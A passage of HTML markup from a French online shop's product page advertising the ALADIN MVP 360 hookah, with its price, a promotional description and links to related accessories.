ot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3fec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3fec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458f7e7" data-id="458f7e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a40990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a40990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caeeadb" data-id="caeeadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5275 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22b5275" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.narguiluxe.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/chichas/">Chichas</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/">Chichas Classiques</a>&nbsp;&#47;&nbsp;ALADIN MVP 360 &#8211; PATTERN</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1064836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1064836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55e7523" data-id="55e7523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95776f5 elementor-widget elementor-widget-woocommerce-product-images" data-id="95776f5" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg" data-thumb-alt="ALADIN MVP 360 - PATTERN" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg" class="wp-post-image" alt="ALADIN MVP 360 - PATTERN" data-caption="" data-src="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e2543f" data-id="3e2543f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753637b bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="753637b" data-element_type="widget" data-widget_type="bdt-social-share.default">
				<div class="elementor-widget-container">
							<div class="bdt-social-share bdt-ep-grid">
							<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
													<span class="bdt-ss-icon">
								<i class="ep-icon-facebook"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Facebook									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
													<span class="bdt-ss-icon">
								<i class="ep-icon-linkedin"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Linkedin									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-twitter" data-social="twitter">
													<span class="bdt-ss-icon">
								<i class="ep-icon-twitter"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Twitter									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-pinterest" data-social="pinterest">
													<span class="bdt-ss-icon">
								<i class="ep-icon-pinterest"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Pinterest									</span>
																							</div>
											</div>
				</div>
						</div>

		
						</div>
				</div>
				<div class="elementor-element elementor-element-5411323 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5411323" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">ALADIN MVP 360 &#8211; PATTERN</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a44e1f0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a44e1f0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<h2>ALADIN MVP 360 le meilleur joueur du match!!!</h2>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26d5f3a elementor-widget elementor-widget-woocommerce-product-price" data-id="26d5f3a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f707e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="75f707e" data-element_type="widget" id="quantite" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6905bd602facd">quantité de ALADIN MVP 360 - PATTERN</label>
	<input
		type="number"
				id="quantity_6905bd602facd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="24983" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78c4825" data-id="78c4825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a120695 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a120695" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LIVRAISON GRATUITE						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						A partir de 60€ d’achat en point relais					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5ed4a7 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e5ed4a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SERVICE CLIENTS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Toujours à  votre écoute pour vous servir !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40c7500 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="40c7500" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PAIEMENT SÉCURISÉ						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Avec Paypal et CB, achetez en toute confiance					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac17508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac17508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc3b15" data-id="adc3b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f9139 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="46f9139" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>L’avis de NarguiLuxe.COM sur la ALADIN MVP 360</strong></p>
<h2><strong>ALADIN revient désormais avec une version de poche de la Mini Brodator 320, baptisée maintenant ALADIN MVP 360.</strong></h2>
<p>&nbsp;</p>
<p>Dans les sports US, le <strong>MVP</strong> ( Most Valuable Player) est le meilleur joueur d&rsquo;un match ou d&rsquo;une saison. C&rsquo;est le joueur qui a la plus forte valeur ajoutée, celui qui met tout le monde d&rsquo;accord&#8230; C&rsquo;est avec l&rsquo;ambition de s&rsquo;imposer sur le segment convoité des chichas compacts en acier inoxydable que <strong>Aladin</strong> lance sa petite <strong>bombe</strong>, la <strong>MVP 360</strong>.</p>
<p>&nbsp;</p>
<p>Les passionés de chicha auront sans doute remarqué la ressemblance entre la MVP 360 et la chicha <strong>Mini Brodator 320. </strong>Ces deux modèles sont fabriqués par Aladin et partagent la même plateforme technique. Ces deux modèles se différencient par le nombre de connecteurs tuyau (une seule entrée tuyau pour  la MVP 360).</p>
<p>&nbsp;</p>
<p><strong>La MVP 360</strong> dispose de qualités rares pour un modèle aussi compact<strong>,</strong> avec son acier aux finitions irréprochables, et ses nombreux équipements. La MVP 360 dispose en effet d&rsquo;un <strong>diffuseur réglable</strong> en 3 positions (pour choisir entre tirage léger ou plus lourd) d&rsquo;un <strong>tuyau en silicone</strong> à manche aluminium, d&rsquo;un <strong>cut de colonne 18/8</strong> (permettant d&rsquo;insérer un récupérateur) et d&rsquo;un <strong>foyer </strong>en terre cuite.</p>
<p>&nbsp;</p>
<p>Outre le charme indéniable de ce modèle moderne associant  une colonne design et à un vase lui aussi très contemporain, c&rsquo;est surtout par ses performances que la MVP séduira. Sa petite chambre de stockage assure une accumulation <strong>très dense</strong> de la fumée, que les amateurs de nuages apprécieront sans aucun doute!</p>
<p>&nbsp;</p>
<h2>LE P&rsquo;TIT CONSEIL NarguiLuxe.COM</h2>
<p>Le foyer fourni avec <strong>la chicha MVP 360</strong> est compatible avec les cheminées <a href="https://www.narguiluxe.com/shop/foyers/badcha-specht-v2/"><strong>Badcha</strong></a> et le système de chauffe <a href="https://www.narguiluxe.com/shop/accessoires/le-flacon-chicha/"><strong>Flacon</strong></a>. Nous vous recommandons d&rsquo;associer votre chicha <strong>MVP360</strong> avec l&rsquo;un de ces deux systèmes très performants!</p>
<p><iframe title="Aladin MVP 360 - Narguiluxe #Shorts" width="1200" height="675" src="https://www.youtube.com/embed/rvGIdUn6h-Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Aussi, visiter notre boutique de vente en ligne pour découvrir de belles surprises.</p>
<p>Retrouvez tous vos accessoires au meilleur prix sur www.NarguiLuxe.com</p>
<p>Aussi sur NarguiLuxe.COM, la qualité et la satisfaction de nos clients est notre priorité!</p>
<p>Aussi regardez et retrouvez <strong><a href="https://www.narguiluxe.com/categorie-produit/narguiles/">les autres chichas disponibles</a></strong> chez NARGUILUXE!</p>
<div>
<p>Suivez Narguiluxe sur <a href="https://www.tiktok.com/@narguiluxe_salon_de_pro"><strong>TikTok</strong>,</a> sur <a href="http://instagram.com/narguiluxe13"><strong>Instagram,</strong> </a>sur <strong><a href="https://www.facebook.com/optitsalonais13/?locale=fr_FR">Facebook</a></strong> et même sur <strong><a href="https://www.youtube.com/channel/UChOg2INw1cMGb3b-lX5qz0w">Youtube</a></strong>!</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c250845" data-id="c250845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a870758 elementor-widget elementor-widget-heading" data-id="a870758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ces produits peuvent aussi vous intéresser...</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9c22756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-woo-products" data-id="9c22756" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:4}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="16859">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/"><img width="900" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" /><noscript><img loading="lazy" width="900" height="900" src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/">BADCHA SPECHT V2 BLACK AND BRASS</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">14,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Plage de prix : 14,99&euro; à 24,99&euro;</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16859" data-quantity="1" class="button product_type_variable" data-product_id="16859" data-product_sku="BadchaSpechtV2" aria-label="Sélectionner les options pour &ldquo;BADCHA SPECHT V2 BLACK AND BRASS&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16859" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="12916">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="le-flacon" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" class="attachment-full size-full" alt="le-flacon" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/">LE FLACON chicha</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">Le prix actuel est : 8,90&euro;.</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12916" data-product_sku="FlaconAlchemist" aria-label="Sélectionner les options pour &ldquo;LE FLACON chicha&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12916" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8268d7d elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-products" data-id="8268d7d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="16859">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/"><img width="900" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" /><noscript><img loading="lazy" width="900" height="900" src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/">BADCHA SPECHT V2 BLACK AND BRASS</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">14,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Plage de prix : 14,99&euro; à 24,99&euro;</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16859" data-quantity="1" class="button product_type_variable" data-product_id="16859" data-product_sku="BadchaSpechtV2" aria-label="Sélectionner les options pour &ldquo;BADCHA SPECHT V2 BLACK AND BRASS&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16859" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="12916">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="le-flacon" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" class="attachment-full size-full" alt="le-flacon" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/">LE FLACON chicha</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">Le prix actuel est : 8,90&euro;.</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12916" data-product_sku="FlaconAlchemist" aria-label="Sélectionner les options pour &ldquo;LE FLACON chicha&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12916" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="7945">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-gold-and-shinny/"><img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2 GOLD" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2017/10/BADCHA-GOLD-AND-SHINNY-1.jpg" /><noscript><img loading="lazy" width="350" height="350" src="https://www.narguiluxe.com/wp-content/uploads/2017/10/BADCHA-GOLD-AND-SHINNY-1.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2 GOLD" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-gold-and-shinny/">BADCHA SPECHT V2 GOLD AND SHINNY</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-gold-and-shinny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7945" data-quantity="1" class="button product_type_variable" data-product_id="7945" data-product_sku="BadchaSpechtGold&amp;Shiny" aria-label="Sélectionner les options pour &ldquo;BADCHA SPECHT V2 GOLD AND SHINNY&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7945" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="6988">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
